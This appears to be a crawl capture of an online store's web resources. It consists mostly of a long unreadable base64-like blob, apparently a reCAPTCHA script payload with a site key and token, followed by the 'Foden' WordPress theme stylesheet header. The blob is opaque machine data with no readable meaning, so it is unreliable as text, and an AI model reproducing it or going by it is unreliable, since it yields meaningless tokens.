6zCnX0PDMOMTx0fcihDw54wbVVnZsO2w6MRFl5beW/DtcKiw53Ch8KLwqFUXBUswqzCvz3ChDXDqMOIwr4bFMOjOVpQw59QEsKmwqoERcOMw708wpfDiHLCgMOwOMKBWsOCGMORdMK7SMKhwro8MlHDi3zCtBU/wpdLwpM1CUglNMKnY8OPU8OsacOsOMOiwrrDgmLDpsKow64JVsOVacKTwrw/[base64]/Ln8bwoAFFkRRIcKiPlkBMknCisKocsK1wp/[base64]/[base64]/[base64]/Dq8Oqw5E+w6XDlcK+wrNqw68Rw5DDjibDhVzChMOZG8KOT0zCkMOWMxjDq8OuC8Kew5svw6I5bHIhwrkRfTvCqcKEw7jDmwZJwrJQQMK4HcO2KcOBw485D15Zw67DlsKyIsK+w6bDsMOKYE91a8Klw5HDlsK+w7zCtMKnKUbCpcOLw5/CvlHCvwfCmhA/[base64]/Dl8O8wrg/acOlWCJ5KcKSWSgRPEhYS8KaaXDDhBDCnxx6C1DDsnsxwrYkwogGw7zCisKGwq3CjMKPZsKSEG7DtnzDrxA2e8OHWsKlYHIjw6DCuXFQR8OJwo5vwr4Fw5JawpYuw6rDjMKbbsKoSsOcREQiwodjw6wcw7zDslQrQ3TDqVlkMlYcw4lvNUMmwqIjch/DssKrKygCJF02w5DCuxJtUMK6w7Ukw7HCmsOUGSxHw4HChzlew7YCFwnCqlBAacOyw7h1wrnCkMOUa8OzT3rDjFtFwpzCq8KrY0Vdw6nChEoYw43CnnrCscKew4Q5D8KKwr5qasOAChXDgR1NwrdOw55RwoXCkzHDjsKRAkrDmRbDmxrDhA/CuVlGwp5iW0rCjz7CvnIpAMKJw7TCqcK8UAvDnhIjw4rDm8Otw7B+P1jCq8KZYsKxf8Okwr1tQxjClcOzM0PDtMKvWE5nT8Obw6PCqC3DisKTw53CkgrCjjokworDk8K+fcOHwqDCisO5wqrCo13Dj1EOHcOFP1/ColjDnUYBNsK5Lzozw61GNhlKYcO5wqfCpMOqXcK+w7vDp1ogw7cSwqbCikrDtcOAw5kxwqvDrQzDpSDDun9/e8OmcGTCkxXDkTDCksONw6g0w6TCusOGLgHDlzVfw6RJVMKcIBbDpTR4dGrDisKIeFJGwoRRw5VkwrI2woV2S8KjO8Obw4wzwrwgLcKFNsOdwrs3w4DDukhxwrlKw4PDlcKwwqPCiC9JwpPCv8O7I8OBw7zDuMOtwrVnTjAbOsO5dMOtEwtUwqobKMOqwqzDkQI1BF/CmsKfwql3FsK3chnDhcKqCGBaw6Jtw4rDoGDChnFsJRTDjcKGBcKbw4s8Tld4AwV9Z8Kmw6kIPsOxMsKXGC9Iw6/CkcKnwqAHPErCqh/Ch8KJGT5xbMKbOyLCg1fCnWRKTxtzw5bCgcKlw5PCv2XDvMO3wqIwI8KZw43Ch0HDnsKzQcKHw506CcKfwpfDm3DDuC3DisKzwrXCsSLDiMK1X8OIw5/CjUkYGcKywoElYcKfWG47G8Oqw7MrwqEbwr3DlXwCwpPDkmxnUHM+FMKDKwQ/EFLDk1xyYUx3FChKRxbDlS3CrAzCgjbCssKhOwLDgAbDkW8RwpDDolpRwoE8wp/[base64]/DssK8wrxnwrpUwoA8wod9eMOfRWDCqcOzf2oJK8KmwrdLYFwew4MFwoTDlEVoXcOowqoCw7l8KMOBXcKCwojDscK9elXCtyzDm3DDlcO/FcKGwrQxMATChzTCosOlwpjCi8Kpw4zCrXfCosOmw5rDj8OrworCk8O5OcKrcFU5GBfCqMORw6fDjARUWh0BE8O8KEciwovDoGHDqsOQwp/CtMO+w4bDrQ7Cllsiw6TCpzTDomkDw5rCucKqeMOOw5zDucKsw68rwpI2w7/DjFtkw6tgw5JdVcKzwrzCr8OMaMKow4DChUzDosK6wq/[base64]/Dq8KTw6ceU8KJb8O9acKWwpbDr2EsGVsnw7DDvywQwqrDr8ODw6Byb8Ogw5l5wpfChsKAwphXw70GNgADGcKIw69awrplRF/DosKHIhEPw7sLVEvClcOFwo92ccKZwpHCjmg3wotJw5jCk2vDmmB4w47DqRkrDGRSHn81BsOQwp4IwoBsAMKvwqxxwphCcRDCv8KXw6Jbw5JWJsOZw6DDnBchwrfDtn3Dqz97PWo5w4IBWcKLLsKTw7cgw7cHB8K/w7TCrEHCpCvCp8Kqw7PCvcOWLTfDoyvDtABuwrJbw55fFFcuwq7Dm8OeFjVYJ8O8w7VwMiA9wpRNPRrCu0NyAMORwot+woVeesORUMKMQRUtw73CtT19AyEAWsObw4cTbsKdw5XCpHV/wrjCgMOTw6xOw5ZLwojChMKSwrfCu8OrNXbDkMK6wopGwr12w6xVw7Q7fcK5ZcO1w4A1w4ASJC3Ck2HCrsKPQMO9cT81wrZSSsKFSCXCgj4lfsOLH8KsbcKjacOcw6jDlMOrwrTCvsO7J8KOdcOKwpLCgWIQwo7Dmw/DhcK9Y0vComRYa8O+YcKbwpDCuzFRbsKuJMKGwoNxbMKjdAJ3ADvCmRZUwqjDv8Krwrd7w4BOEmJNPibCoBfDsMKUw58GZTdWwpDCu07DtnBtNikdRcKpwrFvDhBUJ8ODw6nDp8OWb8K/w7FWNWklAcOUw5U2GsKVw5bDk8OiLMK2NXR+wrHCl0zDiMO8fh/CrMOBC3wuw6bCi07Do0TCsVgXwp1mwr0Ew7N8wqHCqAbDuA/DsxVVw6cWwrtXw6XDvsOIwqjDmcOTQ0zDr8OjGi8rw6sKwpNtw5cLw60xNy4GwpTDtsKSwr/CucKzw4RTaHUvwpVBfwzCtcOwwqTCvsKiw7gJw40NMFZNAyZ9fgFIw45IwrfCgMKfwobChDnDlcKuw4bDgHt8w5hBw4dow5jDqyfDgMOVw5nCvMOrw5LDoQM5EcO6esKHw7l5UsK3wp3Du8OjJcOtZMKOwrjDh1t9w6sWw53DmMKZJMONNn3DhcO1wpZPw6/DvMOGw4LDplo7w6rDiMOcwpYzw6zCugtowoJeIMOXwrjDr8KcO1jDlcOkwo1rScOhJsKgwrPDhjfDn31ow5LDi1ZCwq5bSsKtw7w/GcKQMsOnWUluw6Y2SMOXYcKyNMKMZsKoeMKXOQJDwpRXwrfCgsOBwpjCjMOBBcOhUMKiTsK4wobDiQUqScOrP8KiBsKowpU4w6XDqn3CpyJdwoFXUnLDgVNteE3CocKuwqoFwoAkP8OlL8KDw5zCoMOXAl/Cg8OvVsOfXyUwDcOJLQB7H8Kyw4IOw4DDiDrCggXCuyNCKBsgTcKXwozDj8KZekHDmMO0McKdOcORwr/[base64]/wrE7SQx8F8OdD0XDkFYMQmTDnsK8w5PDiMO4XzzDlcOhw6YAC8K+w5jDlMOKw6nDuMK3WcOwwrVpw6s3wqfCssO1wo3DmMK6w7DDj8KOwqbCjHZYJDTCtMO8HsKFH09NwqxywqTCmsKNwpnDlzHDgcKGwofDpFh/cBInEH7Ch1DDnsKBw4tNwoo/[base64]/CujHCvTxqwpvCmMKqw6nCo3LDv17DkMO/BcK8FhFNCcONwpbDhsKgwoNqw57DscONJcOlwqsyw58BLi7ClsO3w7gYDHFHwrBPPEbCtT/CrzbCmwxnw7Q4eMKUwonDijxzwqdMF3DDvCXCg8KRQ09/w6YoScKhwrM/W8Kcw4YiMnvChGfDijRGwrHDhcKGw6gtw5hvMhrDvMOAw6zDoAMtwoHCqSHDhMKyBXNHw5FXP8OXw6NdFsORLcKFecKkwrnClcKMwp8qGsKlw5skLRvCuS4nPXvDoy1Xa8KbAsOKZXIlw4wEwpDDssOdGMOSw7jDkMOiYMODScOiYMKXwr/Du27DgjxeXE4Kw4jDlMK1N8O8w7DCu8KTZUlAcXVzFsO+XUjDtMO4EXDCvkV0UcKsw67Cu8OQw7gRJsKDJ8Kfw5YgwrZnOAjCgsOWwo3ChMKiK21ew7AzwoPCkMOeKMO5ZsOBUcOYJcORByUswp0UBksTJ23Cj05owo/[base64]/CnVQaMQNtWW7DjkwEwqnCkMOvHcOjw7QXO8O/[base64]/CqMO8w6diwpvDu1LCsQhhwqzCrhJuwq0ITCMsQUbCkcKXw7vCsMK8w5ICBwnCjwFLwrBJEcOWa8KjwovDjTktTWfCnmzDhyo1w7stwr7Dky1QL0BbbsOXw4xSw6UlwokSwqHCoCbCuwvCrsKswo3Djkg/RMKbwr3DqzcaMcOVw4TCqsOKw73DkmDDpn5gR8K4EMKtK8OWw5LDv8KKJz9awoLDkcOvRG4CDcK/G3bCqGYpw515TFB3bsOoaEPDqHrCkcOmDsOtXxHCqHkKbMK8UMKlw77ClmBAUcOPwqzCq8KDw5/DuidGw5pcEcONw4w7JGTDmRdYRF97w61RwroLdMKJMjUDMMOoWVHCkk9kXsKFwqAyw6TDrMKeVsKSwrPDrsOjwqtmABvCksOBwozDu23DoUUgwrJLw7FWw57Ck0TCkMK7DsOqwrU0PMKMRsK7woFdHcOkw41Lwq7DnMK/w6XCjCDCvARvccO7wr0LEBHCjsK1JsK1UMOufh0qB3rCm8O5WTwCfsO2ccOAw6JebX/CrF0wE2t6wq0Aw6kDYcOkT8O2wqrCthLCgVttbXLDjRTDmcKVWMKbWhoEw6oncD/CgFdNwoYyw4fDmMK3MFfCnk/[base64]/[base64]/w73CpVIbEMKQwphOESrDtMOCEwbDpsO0GUEqL3nDgxfCqRdxw5wAKsK3VcOvwqTDisKoBhbDvMO5woLCm8Klw5V/w5djQMKtwqLClMOEw47Dt2DCmcK5eBlpSS7DmsOnwrR/[base64]/[base64]/[base64]/wrpVwpdWw7nCjHEtw5lhATbDp8OUWsO0KgHDuR1rB1vDtW7CtsOUUMOMbjcJRVbDsMOkwo3DihzClyMqwpXCvDjDjMOJw6PDqcOUNMOfw4bDpMKGQQJlN8Kpw7TDgW9Kw7bDvGPDpcKQKn7Dlw59dWJrwpjCpVHDl8Kiwr/DlG5Swownw44pwoQ8aGLDswnDgsKyw5/DnsKHe8KOc0tneDrDrMKDPRzDiQUvwp3Ds3tuw6hqKUp7Axh0woHDucKMCzF7wo/CjGUZw5YdwqLDk8KAQRTDs8K8wr/CoG7DjjlDwpTCmsKNNcOewozCj8Oww4FUwo9wLcOhLcKlPsOXwqvClcKrw7PDqUPCpSzDlMOXV8O+w5bCk8KGXMOIwro9TBLDiRbDmEVbwrDCpDtmwpHDjMOvDcOQY8OraXzDi3nCkMO7J8Owwo92w5zCn8KswpPDpztpBsKIIFPChyTCnU7DmUjDjmh/w7YOGsKvwo/DscKywqFqPEnCoHFFNUDDu8OzU8KSXht5w5Esc8K8bsOBwr7Ck8O1TCfCkMK6wq/[base64]/[base64]/DqMK2CSjCmAAoe8OyQn3DniQfHV9lTcK2w7XCjsOUw5tgAHLCsMKLTxFkw7IUE3XDjVLCtcKMZsKVeMO2BsKew6nCjyzDnUDCscOKw49Jw5Z2GMKwwqDCtCfDv03DkXnDjmPDqTTCvGrDlH4vcX/DjTwATTZwKMKzTijDmsOxwpfDn8KEwqZmw7Eew5PDs2XCqGJFasKmHDcfKSPDjMOtVi7DosO7w67DgA5pfGvCrsKkw6BpS8OUw4MlwpcxDMOURS4iCMOjw71Qe11Pw64pfcODw7N2wp56EcOXXjXDl8Odwr47w5zCiMOBOcKpwoxmecKSVXvDqmbChWTCnVxVw6o/Q01+PBzDhCB3OsOTwrBjw5vCp8Oyw63ChVxfFMKIXcOfdCV3A8ONwpsGwr/CqC4NwpE9wpBOwqXClwJxCURxAcKrwqbDsXDClcKbwo/CnAPCgFHDpmk6wp/[base64]/CuAp+HMK+w6E0NmNZOGY4w4dSw7cVaXwywo3DusO7WEnCtT0YZMOPakTDp8KhZ8O4wp0sHmDDqMKZe2LCgsKcBgFFX8OHGMKsJ8Kvw5/CqsOswohqJcOEKcOyw6o7LWXDtcKKUEzClTEVwqESw6wfDSDCgUBMwroMdT3CpCXChcKfwoYbw6N1BMKxE8OIfMOjcsOGw5fDq8OlwoXCiWIfw4EiA3VdexE0BsKWfcKnLsKyWMONdQsOwr4GwpDCq8KBBMO4csORwr15H8OMwo4aw4TClsKYwoJ/w48owoLDmTE+QSjDqcOUQMK4wqfDnsKoM8K/XcOuLEbDp8K6w5jCkxtUwq7DtMKVE8Ovw5YsLMKkw47CtgxmM3kxw7E+UUrDg1Buw5LCjcK6w5oNwo/[base64]/[base64]/[base64]/w7PCrcKDXVctZ8KBwp0dw6AvCzbDoMKOUMKnFn3CoEDDjcKzw7JhDFoKe1Jqw55+wqZHwp/[base64]/KW/[base64]/Cl8OdwrLCplkQwqDCpFoww7DCjQ4MIQDCvm/DvsKkw6Jyw4HCtcOvw7rDocKNw7ZAQC1JAcKMOFotw5DCksOrPsOKKsKMCcK1w63ClQciIsO7UsO2wqh/w5vDnTDDmSHDu8Kuw6bCi21GZsKsH1xrFQzCksKHwrIxw4zCmMKDA1bCtysdIMOLw5pUwrkpwoJ5w5DDucKQMQjDl8Kmw6vDrRDChMK2GsObw7ZtwqXDvm3DpsOIMcKTRX1/PMKkwpnDhm5Gb8K4RcO7w7onW8OReSYBG8KtE8KEw5zCgQkGHRgrw5nDqsOgTUTCmsOXw5jDpAvDoHHDnwbCngQYwr/CpsK8w7nDpXMaJm0KwoxXaMKRwqAhwr/[base64]/DtcK1wo5Qw5rCohMmJHXCmDQ2QVRKHnkEw5YXTMO1w5NKUQXCqD3DkcOZwo9xw6duNMKnCFbDoSc0cMKWXEBCwpDCj8Okb8KYdyRUwrFcDHTClcOvMhnDhCRRw6/ClsKnw6t/w77DicKXT8O/MF/[base64]/DonLClMOjwqrDuMO/wrFUYwvDsMO/[base64]/bGctwpXDjRZhw4nDtsO6Oi/[base64]/[base64]/Cii/[base64]/wrYMGMO7wq4yA8KMw79jN8KWwolPwrtxw4/CgVnDvDrCvUPCj8OND8OFw4V2wrrDn8OAKcO7WWNNEMOqVzZPLsOGY8K6FcOpaMOQw4DDmm/Ch8Kgw6LCqhTCuStsfB7CogsUw6dPw7c3wp7ClwnDqxTDncKQEMO2wppFwqHDtMKew4bDoXkaV8KyP8Kpw7/[base64]/KMOUwrnDjjkrRgIUwp/Dn8K/w4DDt8OJw4TCh8KdYCdHwr7DqmPDlcO0wpEpD1rCi8OQVB1Yw6zDmcKyw4Yhw4/CgzIsw5Utwqd3cFvDoS45w5/DisOcCMKiw55iOSBgIEXDkMKdHkzCncOxA054wrTCtyBxw4rDncORUMObw4LCsMOCXHgbHsOowrwzVMOLbF8kN8Obw6HCqMOPw63CtcO8M8KZwrlyHMK8wrTCixXDrsOhXWjDgRkEwqV7wp/[base64]/[base64]/[base64]/wpbCssKnwqnDlF3CmMKbw49Lw47CpMKhw7BMYcOYwqjDviHDmirDgAdJWjnDtE8bT3UWwr8yW8OWdhkJRlrDnsOuw7tTw5hmw4rDgTbDjyLDhsOowqDCv8KZwpEqSsOcb8O0N24iEMK0w4XCuiZgH3/Dv8KkfXLCh8KDw7Iuw7XCjjvCl3HCmn7DiUjCl8O+dsKlT8OpM8OlGsKdPlsfw4kkwqNxdcOuDMO2JC0vwojChcKqwrnDmjtww70Iw4/CosOrwq13SsKpw5/ClD/DjnbDnsK2w4NVYMKxwqUHw5LDhMK2wrnChCzCrWIqKsOZwoMlWMKAEcKsSzR3Z3J8wpDDqcKBZ3IcbMOJwrcJw4Uew48gNih7HjAOUcKva8OWwoTCjMKCwovCrHbDtcOFRMK0AMKiF8O3w4zDmsKLw5nCtCjDkwIqNU1EUl/DhsOlXcOnMMKvIcK9w4kWJHh6fmfCi0XCgUlcwp7DulhndMKjwpTDpcKPwrRCw7VpwqTDr8K1wpzCucOpM8KJw5HDq8KJwpUNQGvCicKow7zDvMOUKkjCqsObwqXDosOTOCDDm0E7w7J8YcK5wpfDkn91w6EhBcO5NUkMeltewo/DshMlKsOJSMOEe3c6fzlTcMOYwrPDnsKVXcOVeiRzXF3CiAFLayPCiMOAwq3DvGzCq1rDnsOXw6DCiXzDiwTCgMOwFcKxJcK2wobCssO/[base64]/woPCkcKMJ8O+wo0awo4eYUMawpEzM8Kww7YVJWMhwrQUwpnDoBvDjMK3T0okw7XCkS1QLcOmwoHDtMO6wrTDp2XCqsOCG2lkwrfDjkt+PMO1wqdHwovCvsO5w7Bsw5Yww4PCrlITWjvCj8OOXghOw6XCp8KzIQMkwrDCrm7CpisoCTrCtVotIQrCi1HCpCR4EE/CjMOgwrbCtQjCpk0sP8O5w5A2LMKHwo93w5rDg8OFJksAwqbCvU7DnA/DglrDjDUmVcKOPsOhwq15w7XDhi57w67CjMKFw5/ClgHDvgoKEBLCnMOew5ogO2VsScKAw7zDmh3CkBdAegDDusOYw7DCj8KVYMO2w7LDlQM+w5BcPERwEETDoMK1dcKGw6UAw4/CqQfDmVzCt0hJZsKjR3EpXl9jTMKeK8Ojwo/CpyTCnMKRw5FPwpHCgzXDnsOKBMO5LMORbFxsckEFw6ZqSWzCjMOpcnM/w4zCqV4fR8O/VU/DkFbDiGYqKMODJCrCmMOqwrXCnTM/woPDmRZQEcONcFcnA1TCvMKEwqZMbjPDlcOTwq3Cv8Kgw7Uxwq/CuMKDw6zCg27DjMKEw5/DmhLCosKpw7XDocO4PkXDicKcK8OCw54YYMOtBMOnPsOTYkoLw64fScONOFbDrVDDmVXDmsOgRwPColvDtsOCwqvDnRjCpsOzw69NBFYYw7Vvw50ewp7CgMKUWsKkC8KyIA/Cr8KvTcOZbzJ2wozDmMKbwpjDpMK/w7vDiMKqw6FIwo3CqcOXdMOPLcOuw7pnwoEVwoALIGvDhMOKScKqw7oew6Iowr0aNA1gw4xKw4tQFcOJVEd5w6vDvcOXw6nCosKwQyfCvSDDlH3CgEXDucKxZcO8DT/CiMOhGcKbwq1ZEg7Dq2TDiiHCszQHwqbCkB0/wrHDtMOcwolcw7lRFHjCs8KPwpMZQWs8acO7wobDtMK/[base64]/CtsOCIhIafngQw4HCgl9be2JLK27DtU3CkyMAUXUuwrbDqH3CrShBUW4oT0NoNMK3w5sXWS7CqMKwwoMCwqwqRMOkKcKsGhxmHsOAwqhdwp9+w6LCosKXYsO1DmHDs8KmdsKPwqfCsmdOw77CqRHClC/Ct8O/[base64]/[base64]/ChBvCrsOqwqTCqMONw70JLjDCiXDDuioEEAbDhGw7wpcaw6zCh1TCu2/[base64]/wpPCglJpWcOhwqXDncKlw7nCpxBxHRfCt8OgFGlRXsKSenvCtHXCv8K/UXrCtTUyKUbCpiHClMOCwo3DgsOCKnHCiyYTwr3DpCUbwozCrcKlwqlCwrHDvzVQVhTDq8OawrNGFsOcw6jDpAvDvMKDB0vCimFOw77Cn8KBwoR6wroGLsOCLmVfDcK/[base64]/wqIjIcKANHfDkcOvOcO6dSXCqkbDmsK6VmRHHCfCm8O3b07CgsO2wo/DsCnCozbDoMKdw6duDzU2IsKYVEpDwoMEwqZjUsOPwqVCV13DsMOQw4nDrsKtecOEw5lMcRHCk3/CsMK+DsOYwqTDmsKGwp/CkMO9w7HCl1dxwpggV3rDnTFPYHPDshTCscKqw67DvGsxwppbw7Enw4U+Z8KFV8ORNz7Cl8KLw7M8VzBDb8OuKzwBecK7wq56RMOcD8OKccKJVALDsWB1b8KGw5RBwo/DtsKnwqrCn8KnTDwMwop+McOIwoHDtcOMKcOACsOQwqJFw6xjwrjDl3rCicKnFVg4eCfDp2LCsWkhdU52dmHDkDrDiVfCl8O1dhU9XMKswoXDgVPDuzHDocOJwrDCm8KAwrBjw4psO3/[base64]/[base64]/DisOsbSDDmFR9ShnDncK4NsKywrklMk8LDMOPZ8Osw65pccKhw7zDiVAbEhzCuhhbwrIwwpbCg0rDiCZ7w7BzwqbCsEHClcKPeMKGwoTCgCETw6zCqwA9TcKnax0jw7tOwodVw7xww6xxRcKye8OZdsOnPsOnNMOYwrbDr2fCiAvDlcODwpzCusOXS0/ClzU8wp3Dn8KJwpXDmcOYFBFow516worDkWkTJ8KfwpvCkx0Jw49Zw4stFsKXwofCvDsNFRMbK8K/LcOgwrInHMOnfUvDjMKWHcOoEcOJwodSTMO7PcKIw4RPTRPCkCHDkTFNw6dFQ3XDj8K4f8KewqoRf8KlTcO8GFPCqMODaMKJw73DgcKBEEdWwpFGwqvDvUtJwqnCuTYNwp/[base64]/CgUnCusOLaMKuD8KfY3BgwqXDkRRWwo3CrHFNc8Ouw7cfC1U7woDDmsOEAsK3KQopbnvDk8Opw7tiw4HDmUnCjUTDhDPDumxrwr3DoMOtw64VL8Oww7rCtsKaw7xsdcKbwqPCmsKXQMOkdMOlw7xnGxNIwpHDq13Dm8OiGcO9w5wDwop/RsO/[base64]/PcKewqA4w5QKwpgLbMKwwpcuwoBOAMOtPcODw7wCwrLCinXCiMKJw7HDk8OrNDoVecOVRznCqsK5wp4zwqjCqsObFsKjwqPCr8OMwr4/X8KOw4p+djPDjGgBfcK7w6vDksOqw5E8fHzDoRbDqsODQEvDhDB1T8OVIWXDo8OVUMOGPcKrwqhaN8Kpw57CoMKPw4HDrylkPQjDsANJw7Bow7gITsK8wp/Dt8Kpw6YNw6fCuz1dw6XCg8K4w6rDs24QwpNmwpdOHcO7w4fCuXzCmlPCnsKeWMKUw4HDnsO/CMOiwo/CksOewpoww5VJSUDDn8KOCXcrwpHDjMOswovCusOxwo9LwofCgsOBwrAtw7bDqcK1wrjCu8KxXTsabwXDu8K+AcKwIyrDtC8pOFXChyFsw7rCmBfCn8KVwrErwroTVUZ/XsKAw5AhGVR7wq/Cqhojw4vDj8OxTz5vwo5jw4zDtMOwI8Olw43Dtjwbw73DssOSIFXCjsKbw4bCuD4BClpWw5l1SsK8dz7CtAjDk8K5MsKuWMO4wrrDrSnCssO0RMKtwpPDucK6D8OCwotBw5/[base64]/wocuFcO5Qh7CmcKSw4fCpVrCmcK3w4/CvcOjL8OTeBRnfsKTOSsPwq98woHDpT5/[base64]/[base64]/w5IIJi/[base64]/[base64]/DuHo2w75xw7XCj8KsHMKJw4/DlVZbwrbCnsK2wotrRB7CncKEY8Krw7DChFLCvx8mw4Uswrsbw6hgIT7Cs3UMwqvCoMKPc8KFOW7ChMKOwpM5w6rCvyVLwq5wCgbCvy3CuzZ6wpgmwr1wwoJ/RnnCjcKEwrxhfTA5DkwSagFbN8OSbDJSw51PwqvCnsOQwp4mMEFAwqc7fS5TwrPDhcOqK2TCjVNmPsKtT3xUL8ODw7LDocOMwqRHLMK/clATI8KfZMOjwow8FMKnEyHDs8K5wp7Cl8ODPsO5Vg3DnsKow6HDvB7DhsKDwrlRw74Iw4XDosK+w58LEDUUBsKvw4s5w4nCrDAnwqN5cMKlwqIOwopySsOsZ8ODw7nDhMKgM8K/wpQwwqHDoMKJAAdUHMK2LHXCnsOywoR8wp5Lwow+wr/DoMO8JcOTw5/CuMKqwoIxd0fDvsK5w4vCjMKoNnNewrHDh8OiHHHCh8K6wrbDr8O3wrDCs8Kvw5NPw57DlMKfOsOhT8OWRz7DuVTDlcK+SC7DhMOQwp3DhsK0DVVNaFgAw7hawrxmw6lHwrZ7WlHCrEDDrjjCuEktTMOYLDVgw5IFwoPCjm/CqcONw7NuE8OjXiTCgxnCn8K7RlLCnj/[base64]/CvMKNJXdHwo/CiMOZAgEXw4wnVsOww4jCrsOywqE/[base64]/Ck21qwofDglDDr8O9woLDhXtdw70cLcOPw5DCuEcuwrzDqcKKw4ZTwpLDoXbDsFjDt3DCksOawoHDvi/[base64]/w4zCp8KTw7cZAlDDj8OiLsKlwrzDnnRuwrPCiXQgw6knw78NIsKSw44jw7E0w5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sprogstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y3Pp1VNPyTZNWB8YQSJ51SFz5FAIaHl5K+dsWIIOBao\\u003d\x22,1,0,null,1,1769038365651,0,0,[102],null,[8,1,150,144,76],\x22RC-4mYsPCiTtp8LaQ\x22,null,null,null,null,null,\x220dAFcWeA5jW_TFtO5EUbdp_GDLs5Nn3ndexGoiJubAEi1hQMBkyQhEpKEn-V7Ei9cLdAA4P9EDW0mTI8JenPgozqGV1lGz-7_H8A\x22,1769121165697]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sprogstore.com/wp-content/themes/foden/style.css
body_size: 42
content:
/*
Theme Name: Foden
Theme URI: http://wpbingosite.com/wordpress/foden/
Author: Wpbingo
Author URI: http://wpbingosite.com/
Description: Foden is a modern, clean and professional WooCommerce WordPress theme. It is built to well suit for any online stores: electronics store, fashion store, jewelry store...
Version: 1.1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: foden
*/
.bypostauthor {
	font-style: italic;
	font-size: 12px;
	color: #757575;
}